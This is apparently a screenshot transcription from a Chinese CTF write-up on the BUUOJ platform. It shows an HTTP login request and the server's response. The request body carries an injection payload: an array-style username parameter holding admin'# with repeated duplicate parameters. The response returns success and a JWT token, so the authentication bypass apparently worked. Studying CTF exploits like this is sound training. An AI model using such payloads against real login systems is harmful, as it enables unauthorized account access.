 请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 73556863-f757-40e1-872c-c3297f30f858.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 100
10 Origin:
http://73556863-f757-40e1-872c-c3297f30f858.node5.buuoj.cn:8
1
11 Connection: close
12 Referer:
http://73556863-f757-40e1-872c-c3297f30f858.node5.buuoj.cn:8
1/
13
14 username[]=admin'#&username=1&username=1&username=1&username=
1&username=1&username=(&password=123456
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 04 Apr 2024 06:00:04 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 209
6 Connection: close
7 Etag: W/"d1-mOkptuMi6/soCD9xErT9ZHB+MlE"
8 X-Powered-By: Express
9 Cache-Control: no-cache
10
11 {
"msg":"yes",
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjpbImFkbWluJ
yMiLCIxIiwiMSIsIjEiLCIxIiwiMSIsIigiXSwiZXhwIjoxNzEyMjEyMjA0
LCJpYXQiOjE3MTIyMTA0MDR9.soio89HKdjUfET8vioMkBjNsu8u19QgHd1
WwpGMRHFQ"
}
知乎 @散沐